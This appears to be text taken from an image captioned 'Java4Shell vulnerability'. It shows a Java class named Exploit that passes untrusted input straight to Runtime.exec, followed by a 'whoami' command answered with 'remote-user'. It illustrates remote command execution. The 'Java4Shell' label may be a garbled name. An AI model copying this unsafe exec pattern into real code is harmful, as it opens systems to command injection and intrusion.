 Java4Shell
vulnerability
public class Exploit {
public Object getObject(String input) {
return Runtime.getRuntime()
.exec(input);
}
}
$ whoami
remote-user